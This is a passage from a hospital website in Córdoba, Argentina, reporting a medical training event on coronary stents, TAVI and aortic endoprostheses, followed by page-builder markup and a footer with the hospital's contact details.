<p>A continuación, el Dr. Pasteris, el Dr. Gerbaudo y el Dr. De la Vega llevaron adelante sus presentaciones sobre procedimientos específicos:</p>
<ul>
<li><strong>Caso 1: Angioplastia coronaria. La era de los stent coronarios bioabsorbibles.</strong></li>
<li><strong>Caso 2: Colocación de válvula percutánea. Tratamiento de las estenosis aórtica valvular por vía percutánea (TAVI).</strong></li>
<li><strong>Caso 3: Endoprótesis balón expandible en aneurismas complejos de aorta abdominal.</strong></li>
</ul>
<p>La capacitación no sólo incluyó disertaciones de grandes especialistas, sino también la trasmisión en vivo de tres intervenciones distintas, durante las cuales también se transmitió en simultáneo lo que ocurría en la sala.</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-12d8373 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="12d8373" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-59a7e16 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="59a7e16" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Compartir</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0f31762 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--skin-gradient elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-share-buttons" data-id="0f31762" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e391e51 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="e391e51" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4040af ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d4040af" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ARTÍCULOS RELACIONADOS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ee3505e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="ee3505e" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-not-found jet-listing-grid__items" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2141,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No se han encontrado art\u00edculos relacionados.&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;publicaciones-casos&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-listing-source="posts" data-listing-id="2141" data-query-id="" data-queried-id="2130|WP_Post">No se han encontrado artículos relacionados.</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="71" class="elementor elementor-71 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ba2ad03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2ad03" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26f8f8" data-id="f26f8f8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f12a2 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="42f12a2" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg" class="attachment-large size-large wp-image-6917" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0df680d" data-id="0df680d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16e36c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16e36c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ingresos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd12ffa ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="cd12ffa" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a7c92c elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1a7c92c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Rom%C3%A1n+Deheza+542,+C%C3%B3rdoba/@-31.4091055,-64.1656561,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a76c51fd0d:0x139ff7d1cabba738!8m2!3d-31.4091055!4d-64.1634621" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">General Deheza 542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+565,+C%C3%B3rdoba/@-31.4086906,-64.1649587,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0x83052d3677818ed7!8m2!3d-31.4086906!4d-64.1627647" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+561,+C%C3%B3rdoba/@-31.4087208,-64.1649478,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0xc2ea5ce41f444825!8m2!3d-31.4087208!4d-64.1627538" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 561</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-20c3249 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20c3249" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">B° General Paz (X5004BCL)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">Córdoba, Argentina</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16b856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="b16b856" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@sanatoriodelsalvador.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@sanatoriodelsalvador.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d36ad4c" data-id="d36ad4c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8e34d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fa8e34d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accesos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e9d2955 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="e9d2955" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa7644e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="aa7644e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item" tabindex="-1">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item" tabindex="-1">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item" tabindex="-1">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b95750c" data-id="b95750c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077b9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="077b9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Turnos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c842a8d ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="c842a8d" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1012a19 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1012a19" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

											<span class="elementor-icon-list-text">Portal del paciente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Línea Directa  (0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=3512002323">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp  351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ab62d" data-id="04ab62d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bfa3d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d4bfa3d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-30c27c4 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="30c27c4" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2db4f5a elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="2db4f5a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6b3782c" href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
